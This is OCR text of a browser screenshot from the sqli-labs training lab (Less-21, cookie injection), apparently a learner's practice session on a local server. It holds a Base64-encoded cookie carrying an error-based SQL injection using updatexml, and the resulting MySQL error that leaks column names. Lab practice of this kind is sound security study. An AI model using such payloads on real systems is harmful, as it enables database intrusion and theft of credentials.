 2024年4月安排
Less-21 Cookie Injection- Error Bas
Base64 编码/解码 - 在线工具
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
不安全
192.168.31.126:8080/sqli-labs/Less-21/index.php
训练
在线笔记
C#
python
安全
C++
前端
java
数据库
linux
kali linux
电子书
算法
时间计划
画图工具
仿真
社区
靶场
邮箱
C盘空间整理
自媒体网站
漏洞平台SRC
其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xJykgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3
and expires: Thu 18 Apr 2024 - 02:16:16
Issue with your mysql: XPATH syntax error: '~id,username,password~'